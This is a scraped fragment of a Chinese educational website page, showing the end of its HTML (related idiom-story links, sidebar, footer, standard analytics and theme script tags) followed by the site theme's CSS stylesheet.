				<a href="/gushi/297301.html" target="_blank" rel="bookmark" title="石的相关典故(我国古代关于石头的典故短一点的)">石的相关典故(我国古代关于石头的典故短一点的)</a>
			</li>
						<li>
				<a href="/gushi/297275.html" target="_blank" rel="bookmark" title="非常好(又短又好的成语故事)">非常好(又短又好的成语故事)</a>
			</li>
						<li>
				<a href="/gushi/297260.html" target="_blank" rel="bookmark" title="家典故内容(巴金小说《家》故事内容简介)">家典故内容(巴金小说《家》故事内容简介)</a>
			</li>
						<li>
				<a href="/gushi/297247.html" target="_blank" rel="bookmark" title="切肤之交典故(切肤之痛成语故事)">切肤之交典故(切肤之痛成语故事)</a>
			</li>
						<li>
				<a href="/gushi/297221.html" target="_blank" rel="bookmark" title="阎婆惜(阎婆惜的轶事典故)">阎婆惜(阎婆惜的轶事典故)</a>
			</li>
				</ul>
</div>

            <div class="btn-box mt-30">
                            <a href="/lvyou/264069.html">上一篇：在泰国住酒店多少泰铢</a>
                                          <a href="/lvyou/264071.html">下一篇：巢湖有哪些免费的景点</a>
                          </div>

          </div>
          
          
          
        </div>
              </div>
      <div class="col-md-4 col-lg-3 none-sidebar">
  <div class="theme-sidebar">

    <div class="widget widget_block">
<div class="widget widget_block">
<p>学习鸟网站是免费的综合学习网站,提供各行各业学习资料、学习资讯供大家学习参考,如学习资料/生活百科/各行业论文/中小学作文/实用范文实用文档等等!</p>
</div>
<div class="widget widget_block">
<figure class="wp-block-table is-style-stripes"><figcaption>
<h3>故事分类</h3>
</figcaption><table class="has-vivid-red-color has-text-color">
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/lingyi/" data-type="URL" data-id="/gushi/lingyi/">灵异</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/aiqinggushi/" data-type="URL" data-id="/gushi/aiqinggushi/">爱情</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/jingdiangushi/" data-type="URL" data-id="/gushi/jingdiangushi/">经典</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/zheligushi/" data-type="URL" data-id="/gushi/jingdiangushi/">哲理</a></td>
</tr>
<tr>
<td class="has-text-align-center" data-align="center"><a href="/gushi/ganrengushi/" data-type="URL" data-id="/gushi/ganrengushi/">感人</a></td>
<td class="has-text-align-center" data-align="center"><a href="/gushi/lizhigushi/" data-type="URL" data-id="/gushi/lizhigushi/">励志</a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</div>
<div class="widget widget_xintheme_postlist">
<div class="title-box"><h3></h3></div>
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/156953.html">八百里分麾下典故(八百里分麾下炙的典故)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/1804.html">从来不年轻的人</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/200031.html">朝阳沟典故(豫剧《朝阳沟》的简单故事概述是什么)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/201215.html">禹迹典故(茫茫禹迹,划为九州,经启九道,民有寝庙,兽有茂草,各有攸处.什么)</a></h5>
		</div>
	</div>

	
	<div class="blog-small-item widget-post-title">
		<div class="tex">
		<h5><a href="/gushi/222253.html">门环(结草衔环的典故,越详细越好)</a></h5>
		</div>
	</div>

	</div>
  </div>
</div>    </div>
  </div>
</section>


                        <section class="footer-copy-right bg-theme-color-2 text-white p-0">
          <div class="container">
            <div class="row">
                            <div class="col-12 text-center">
                <p>
                                声明:本网站尊重并保护知识产权，根据《信息网络传播权保护条例》，如果我们转载的作品侵犯了您的权利,请在一个月内通知我们，我们会及时删除。<br>&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">蜀ICP备2020033479号-4</a>&nbsp;&nbsp;Copyright © 2016 &nbsp;<a href="/">学习鸟</a>.&nbsp;页面生成时间：0.320秒                </p>
              </div>
            </div>
          </div>
        </section>

    </div>

    <div class="slide-bar">

    
      <div class="slide-bar__item scrollup">
        <i class="slide-bar__item__top fa fa-angle-up"></i>
        <div class="slide-bar__item__tips">返回顶部</div>
      </div>

    </div>
<script>var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cb7ddcb773283ae44b85bf443d41ab9b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/css3-animate-it.js" id="animate-js"></script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/Factory/static/js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.js" id="fancybox3-js"></script>
</body>
<!-- WP Fastest Cache file was created in 0.31550407409668 seconds, on 17-10-22 19:38:40 --><!-- via php -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xuexiniao.com/wp-content/themes/Factory/static/css/style.css
body_size: 27072
content:
@charset "utf-8";

/*--------------------------------------------------------------
  通用CSS
----------------------------------------------------------------*/
body{background-color:#fff;color:#414141;line-height:1.65;font-family:"Microsoft YaHei","微软雅黑",Arial,sans-serif;font-size:14px;font-weight:400;overflow-x:hidden;text-rendering:optimizelegibility}
@media (max-width:767px){body{font-size:12px}
}
.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0;z-index:10}
.text-align-left{text-align:left !important}

/* 常用CSS */
*{margin:0;padding:0;outline:0}
h1,h2,h3,h4,h5,h6{color:#333;font-weight:500;margin-top:0;letter-spacing:.4px;text-transform:capitalize;margin:0;padding:0;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}
p{color:#414141;line-height:28px;margin:0;letter-spacing:.3px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
i{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
a{color:#414141;text-decoration:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
a:focus,a:hover{text-decoration:none;color:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn-link:hover{text-decoration:none;outline:0}
ul{margin:0;padding:0}
ul li{list-style-type:none;margin:0;padding:0}
img{width:100%;max-width:100%;height:auto}
section{position:relative;overflow:hidden;padding-top:70px;padding-bottom:45px;background-size:cover;background-repeat:no-repeat;background-position:center;background-attachment:fixed}
.archive .blog-section,.single .blog-section,.page .blog-section,.search .blog-section{padding-top:30px;background-color:#f7f7f7}
.single-dahuzi_block .blog-section{padding-top:70px !important}
.home .blog-section{background-color:#fff}

/* 表单CSS */
input{resize:none;height:55px;margin-bottom:10px;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}

.form-control{resize:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}
.form-control:focus{border-color:#333;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}
::-webkit-input-placeholder{color:#999!important}
::-moz-placeholder{color:#999!important}
:-ms-input-placeholder{color:#999!important}
input:-moz-placeholder{color:#999!important}

.u-permalink{bottom:0;left:0;outline:0;position:absolute;right:0;top:0}


/*--------------------------------------------------------------
  颜色样式（默认主题颜色样式）
----------------------------------------------------------------*/
.theme-color{color:#fcab03!important}
.theme-color-2{color:#091426!important}
.bg-theme-color-2{background-color:#091426!important}
.bg-theme-color{background:#fcab03!important}
.bg-f7{background:#f7f7f7!important}
.bg-f8{background:#f8f8f8!important}
.bg-f9{background:#f9f9f9!important}
.over-layer-black,.over-layer-theme,.over-layer-theme2,.over-layer-white{position:relative;z-index:1}
.over-layer-black:before{background-color:rgba(0,0,0,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-white:before{background-color:rgba(255,255,255,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme:before{background-color:rgba(252,171,3,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}
.over-layer-theme2:before{background-color:rgba(9,20,38,.9);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}


/*--------------------------------------------------------------
  字体样式
----------------------------------------------------------------*/
.fz-14{font-size:14px}
.fz-16{font-size:16px}
.fz-18{font-size:18px}
.fz-20{font-size:20px}
.fz-22{font-size:22px}
.fz-24{font-size:24px}
.lin-h-20{line-height:20px}
.color-c9{color:#c9c9c9}


/*--------------------------------------------------------------
  节点标题样式
----------------------------------------------------------------*/
.section-title{margin:0 auto 62px;padding:0;position:relative;text-align:center}
.section-title h4{color:#c9c9c9;display:inline-block;font-size:18px;letter-spacing:4px;margin-bottom:12px;position:relative;text-transform:uppercase;z-index:1}
.section-title h4:after{background-color:#fcab03;content:"";height:1px;left:-24px;position:absolute;top:47%;width:64px;z-index:-1}
.section-title h2{color:#091426;font-family:Oswald,sans-serif;font-size:36px;font-weight:600;letter-spacing:.8px;line-height:.9;margin-bottom:22px;text-transform:uppercase}
.section-title h2 span{color:#fcab03}
.section-title h6{font-family:Oswald,sans-serif;letter-spacing:1px;text-transform:uppercase;color:#989898;margin-bottom:18px}
.section-title p{color:#9c9c9c;font-family:'Open Sans',sans-serif;font-size:16px;line-height:26px;margin:0 auto;max-width:520px}
.section-title .title-attend{display:inline-block;line-height:0;margin:18px 0 15px;position:relative}
.section-title .title-attend:before{background-color:#fcab03;bottom:-15px;content:"";display:inline-block;height:1px;left:50%;width:60px}


/*--------------------------------------------------------------
  按钮样式
----------------------------------------------------------------*/
.btn{cursor:pointer}
.btn-black,.btn-bordered,.btn-theme,.btn-theme-1,.btn-transparent,.btn-white{padding:.85rem 1.4rem;border-radius:0;border:none;color:#fff;background:#fcab03;letter-spacing:1px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-black:hover,.btn-bordered:hover,.btn-theme-1:hover,.btn-theme:hover,.btn-transparent:hover,.btn-white:hover{color:#fff;background:#cc8400;border:none;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.btn-theme-1{color:#fff;background:#cc8400}
.btn-theme-1:hover{color:#fff;background:#fcab03}
.btn-black{color:#fff;background:#333}
.btn-black:hover{color:#fff;background:#fcab03}
.btn-white{color:#333;background:#fff;border:1px solid #333}
.btn-white:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-transparent{color:#fcab03;background:0 0}
.btn-transparent:hover{color:#fff;background:#fcab03}
.btn-bordered{color:#fcab03;background:0 0;border:1px solid #fcab03}
.btn-bordered:hover{color:#fff;background:#fcab03;border:1px solid #fcab03}
.btn-shop{background:0 0;border:1px solid #333;color:#333;font-size:13px}
.btn-shop:hover{background:#fcab03;border:1px solid #fcab03;color:#fff}


/*--------------------------------------------------------------
  预加载
----------------------------------------------------------------*/
.preloader{background-color:#fff;background-position:center center;background-repeat:no-repeat;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999999}


/*--------------------------------------------------------------
  服务框/图标框样式
----------------------------------------------------------------*/
.service-item{margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1 i{font-size:30px;color:#4d4d4d;padding:0;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-1:hover i{color:#fcab03}
.service-item.style-1 .service-icon{padding-right:1em}
.service-item.style-1 .content h5{font-size:16px}
.service-item.style-2 .content h5{font-size:16px}
.service-item.style-2 .service-icon i{font-size:42px;margin-bottom:15px}
.service-item.style-3{display:flex;padding:20px 20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.service-item.style-3 i{font-size:30px;color:#4d4d4d;padding:0;margin-right:15px;margin-top:15px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}


/*--------------------------------------------------------------
  顶部Bar样式
----------------------------------------------------------------*/
.header-style-1{background-color:rgba(255,255,255,.09);border-bottom:1px solid rgba(255,255,255,.07);left:0;position:absolute;top:0;width:100%;z-index:10}
.top-bar{position:relative}
.top-bar .contact-info{float:left}
.top-bar .contact-info ul{padding:8px 0}
.top-bar .contact-info li{color:#eee;display:inline-block;letter-spacing:.6px}
.top-bar .social-icons{float:right}
.top-bar .social-icons ul{border-left:1px solid rgba(255,255,255,.2);padding:8px 0}
.top-bar .social-icons ul li{color:#eee;font-size:14px;display:inline-block;margin-left:20px}
.top-bar .social-icons ul li i{font-size:16px;vertical-align:middle;line-height:0;margin-right:6px}


/*--------------------------------------------------------------
  头部样式-2
----------------------------------------------------------------*/
.header-style-2 .bg-transparent {position:initial}
.header-style-2+.breadcrumbs {border-top:1px solid #eee}
.header.header-style-2 .menu-style.bg-transparent{border-bottom:none;background-color:#fff!important;box-shadow:0 0 0 1px rgba(0,0,0,.07)}
.header.header-style-2 .menu-style.bg-transparent .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li.active a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:focus a.nav-link,.header.header-style-2 .menu-style.menu-hover-2 .fixed-header .navbar-nav li:hover a.nav-link{color:#fff}
.header.header-style-2 .navbar-nav{border-right-color:#eee}
.header.header-style-2 .fixed-header{background-color:#fff}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#091426}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header.header-style-2 .top-bar{background-color:#091426}
.header.header-style-2 .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#989898}
.header.header-style-2 .menu-hover-2 .dropdown-buttons .btn-group .btn:before{background:#eee none repeat scroll 0 0;content:"";height:20px;left:-5px;margin-top:-10px;position:absolute;top:50%;width:1px}

/* 头部响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
	.top-bar .contact-info{width:100%}
	.top-bar .contact-info ul{border-right:none;width:100%}
	.top-bar .contact-info li{width:100%;text-align:center}
	.top-bar .social-icons{float:none;text-align:center}
	.header .dropdown-buttons{margin-top:0;text-align:right;padding-right:20px;padding-bottom:10px}
	.about-features .content{padding-right:0!important}
	.about-features .content .company-funfact .funfact-item{width:100%;text-align:center;margin-right:0!important}
}


/*--------------------------------------------------------------
  头部样式
----------------------------------------------------------------*/
.header .menu-style.bg-transparent{background-color:rgba(255,255,255,.09)!important;border-bottom:1px solid rgba(255,255,255,.07);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.header .main-navigation.animated .navbar-nav li a{padding:22px 28px 18px 22px}
.header .dropdown-menu.left-1{left:-1px}
.header .navbar-nav{position:relative;margin-left:auto!important}
.header .no-search .navbar-nav{border-right:none;margin-right:0;padding-right:0}
.header .menu-style.menu-hover-2 .navbar-nav li.active a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:focus a.nav-link,.header .menu-style.menu-hover-2 .navbar-nav li:hover a.nav-link{background-color:#fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item{border-bottom:1px solid #eee;color:#919191;font-size:14px;padding:8px 16px 12px;text-transform:capitalize}
a.dropdown-item.active{color:#fff!important}
.header .dropdown-menu{border-top:2px solid #fcab03}
.header ul.navbar-nav li.nav-item a.dropdown-item:hover,.header ul.navbar-nav li.nav-item div.dropdown-menu .dropdown a.dropdown-item:hover,.header ul.navbar-nav li.nav-item.mega-menu div.dropdown-menu .menu-item a.dropdown-item:hover{color:#fff}
.header .dropdown-buttons{margin-left:5px;margin-top:-8px}
.header .bg-transparent .dropdown-buttons .btn-group .btn{color:#fff;top:6px}
.header .menu-hover-2 .dropdown-buttons .btn-group .btn{color:#fcab03}
.header .dropdown-buttons .btn-group .btn{background-color:transparent;color:#fff;font-size:18px}
.header .navbar-nav .dropdown-toggle:after{margin:-8px 10px 0}
.header .navbar-nav .dropdown .dropdown-item.dropdown-toggle::after{margin:-12px 8px 0 0}
.header .menu-style.bg-transparent .fixed-header .navbar-nav li a.nav-link{color:#fff}
.header .menu-style #logo_img{width:160px}


/* 头部固定显示 */
.header .fixed-header{background-color:#091426;box-shadow:0 0 18px 1px rgba(0,0,0,.5);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.fixed-header #logo_img{width:155px!important;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}

/* 菜单 */
.menu-search-box.btn-group,.menu-search-box.btn-group-vertical{-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.header .menu-style.bg-transparent .fixed-header .dropdown-buttons .btn-group .btn{color:#eee}
.dropdown-buttons .menu-search-box ul{background-color:transparent;border-radius:0;border:2px solid #fcab03;min-width:230px;padding:0;top:15px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box ul.show{left:-190px!important;top:59px;transition:all .4s ease 0s}
.dropdown-buttons .menu-search-box ul.show{opacity:0;overflow:hidden;color:#fff}
.dropdown-buttons .menu-search-box ul.show{-webkit-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-moz-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-ms-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;-o-animation:1.5s ease 0ms normal forwards 1 running fadeInLeft;animation:1.5s ease 0ms normal forwards 1 running fadeInLeft}
.dropdown-buttons .menu-search-box ul.show{left:120px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.dropdown-buttons .menu-search-box form .form-group,.dropdown-buttons .menu-search-box form .form-group .form-control{border-radius:0;font-size:12px}
.dropdown-buttons .menu-search-box .search-box button{font-size:16px;height:100%;line-height:38px;position:absolute;width:46px;top:0;right:0;text-align:center;margin-top:0;background:#ffa600;color:#fff;cursor:pointer;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0}
.dropdown-buttons .menu-search-box .search-box button:hover{background:#333}
.form-control:focus{outline:0;border:none;text-decoration:none}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-webkit-input-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-moz-placeholder{color:#c9c9c9!important}
.dropdown-buttons ::-ms-input-placeholder{color:#c9c9c9!important}


/*--------------------------------------------------------------
  主滑块样式
----------------------------------------------------------------*/
.bs-slider{overflow:hidden;max-height:750px;position:relative;background:#000}
.bs-slider:hover{cursor:-moz-grab;cursor:-webkit-grab}
.bs-slider:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}
.bs-slider .bs-slider-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2)}
.bs-slider>.carousel-inner>.item>a>img,.bs-slider>.carousel-inner>.item>img{margin:auto;width:100%!important}


/*--------------------------------------------------------------
  幻灯片样式，两种
----------------------------------------------------------------*/
.theme-box-shadow-outer{-webkit-box-shadow:0 20px 50px 1px #2b2b2b;box-shadow:0 5px 100px 1px #2b2b2b}
.plumber-feature-sec{background-color:transparent;overflow:unset}
.plumber-feature-sec .plumber-welcome-feature{background-color:#fff;margin-top:-65px;padding:30px 15px}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-right:1px solid #e7e7e7}
.plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item{position:relative}
.plumber-feature-sec .plumber-welcome-feature .feature-item.border-none:before{display:none}
.plumber-feature-sec .plumber-welcome-feature .feature-item .icon-box{height:auto;display:inline-block;float:left}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content{display:inline-block;float:left;padding-left:15px;padding-right:15px}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content h3{font-size:14px;font-weight:600;letter-spacing:.7px;margin-bottom:8px;text-transform:uppercase}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content a{color:#333}
.plumber-feature-sec .plumber-welcome-feature .feature-item .content p{font-size:13px;letter-spacing:.6px;line-height:24px}

@media  (max-width: 768px) {
    .plumber-feature-sec{margin-top:20px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4:last-child{border:none;margin-bottom:-30px}
    .plumber-feature-sec .plumber-welcome-feature .col-lg-4{border-bottom:1px solid #e7e7e7;margin-bottom:30px;padding-bottom:20px;border-right: none;}
    .theme-box-shadow-outer{box-shadow:none}
    .slider-wrapper+section{padding-bottom:0}
	.plumber-feature-sec .plumber-welcome-feature{margin-top:0}
}


/*---------- 左/右轮控制 ----------*/
.control-round .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:45px;padding:0 15px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:400;background:0 0;-webkit-border-radius:100px;border-radius:100px}
.control-round:hover .carousel-control{opacity:1}
.control-round .carousel-control.left{left:1%}
.control-round .carousel-control.right{right:1%}
.control-round .carousel-control.left:hover,.control-round .carousel-control.right:hover{color:#fdfdfd;border:0 transparent}
.control-round .carousel-control.left>span:nth-child(1){left:45%}
.control-round .carousel-control.right>span:nth-child(1){right:45%}

/*---------- 指标控制 ----------*/
.indicators-line>.carousel-indicators{right:45%;bottom:3%;left:auto;width:90%;height:20px;font-size:0;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;padding-top:1px;white-space:nowrap}
.indicators-line>.carousel-indicators li{padding:0;width:15px;height:15px;text-indent:0;overflow:hidden;text-align:left;position:relative;letter-spacing:1px;background:#fff;-webkit-font-smoothing:antialiased;-webkit-border-radius:50%;border-radius:50%;margin-right:5px;-webkit-transition:all .5s cubic-bezier(.22,.81,.01,.99);transition:all .5s cubic-bezier(.22,.81,.01,.99);z-index:10;cursor:pointer}
.indicators-line>.carousel-indicators li:last-child{margin-right:0}
.indicators-line>.carousel-indicators .active{margin:1px 5px 1px 1px;box-shadow:0 0 0 2px #fcab03;background-color:transparent;position:relative;border-color:#fcab03;-webkit-transition:box-shadow .3s ease;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}
.indicators-line>.carousel-indicators .active:before{transform:scale(.5);background-color:#fcab03;content:"";position:absolute;left:-1px;top:-1px;width:15px;height:15px;border-radius:50%;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}


/*---------- 幻灯片标题 ----------*/
.slide-style-left{text-align:left!important}
.slide-style-right{text-align:right!important}
.slide-style-center{text-align:center!important}
.slide-text{max-width:1140px;left:15%;padding-bottom:8px;margin:auto;overflow:hidden;position:absolute;right:15%;text-align:left;top:33%}
.header-style-2+.slider-wrapper .slide-text{top:33%}
.slide-text.home-2{top:50%;transform:translateY(-38%)}
.slide-text .title-box{overflow:hidden;position:relative}
.slide-text .title-box h2{color:#fff;display:inline-block;font-size:38px;font-weight:600;letter-spacing:1px;line-height:1.4;margin-bottom:33px;max-width:600px;text-transform:uppercase}
.slide-text .sub-title h4{background-color:#091426;color:#fff;display:inline-block;font-size:18px;letter-spacing:2px;margin-bottom:14px;padding:14px 28px;text-transform:uppercase}
.slide-text .btn-box .btn-theme{color:#f7f7f7;font-size:16px;font-weight:600;font-family:Oswald,sans-serif;letter-spacing:3.8px;padding:12px 30px;text-transform:uppercase}
.slide-text .btn-box,.slide-text .sub-title,.slide-text .title-box{color:#fff;opacity:0}
.slide-text .sub-title{-moz-animation:fadeInDown 1.5s .2s forwards;-webkit-animation:fadeInDown 1.5s .2s forwards;-o-animation:fadeInDown 1.5s .2s forwards;-ms-animation:fadeInDown 1.5s .2s forwards;animation:fadeInDown 1.5s .2s forwards}
.slide-text .title-box{-webkit-animation:fadeInLeft 1.5s .2s forwards;-moz-animation:fadeInLeft 1.5s .2s forwards;-o-animation:fadeInLeft 1.5s .2s forwards;-ms-animation:fadeInLeft 1.5s .2s forwards;animation:fadeInLeft 1.5s .2s forwards}
.slide-style-right.slide-text .title-box{-moz-animation:fadeInRight 1.5s .2s forwards;-webkit-animation:fadeInRight 1.5s .2s forwards;-o-animation:fadeInRight 1.5s .2s forwards;-ms-animation:fadeInRight 1.5s .2s forwards;animation:fadeInRight 1.5s .2s forwards}
.slide-style-center.slide-text .title-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text .btn-box{-moz-animation:fadeInUp 1.5s .2s forwards;-webkit-animation:fadeInUp 1.5s .2s forwards;-o-animation:fadeInUp 1.5s .2s forwards;-ms-animation:fadeInUp 1.5s .2s forwards;animation:fadeInUp 1.5s .2s forwards}
.slide-text>p{padding:0;color:#fff;font-size:16px;line-height:28px;font-weight:300;margin-bottom:30px;letter-spacing:1px;-webkit-animation-delay:1.1s;animation-delay:1.1s}
.slide-text>a.btn-default{color:#fff;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;border:1px solid #fff;text-transform:uppercase;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a.btn-primary{color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#fcab03;display:inline-block;text-decoration:none;text-transform:uppercase;border:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}
.slide-text>a:active,.slide-text>a:hover{color:#fff;background:#4d4d4d;border:1px solid transparent;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}


/* Type-slider Css */
.type-slider{padding-top:100px;padding-bottom:100px}
.type-slider p{color:#eee}

/* Flexslider */
.flexslider{height:800px;margin:0 auto;box-shadow:none;overflow:hidden;border:none}
.flexslider li{position:relative}
.flexslider li .meta{position:absolute;top:25%;left:20%;color:#fff;display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
.flexslider li .meta.slide-center,.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{left:0;right:0;margin:auto;text-align:center}
.flexslider li .meta.slide-center .category,.flexslider li .meta.slide-center h2,.flexslider li .meta.slide-center p{margin-bottom:20px}
.flexslider li .meta.slide-center p{margin-bottom:30px}
.flexslider li h2{background:rgba(51,51,51,.5);padding:12px 18px 12px;font-size:1.8em;font-weight:300;color:#fff}
.flexslider li p{background:rgba(51,51,51,.5);padding:13px 18px 11px;font-size:1.1em;font-weight:300;margin-bottom:20px}
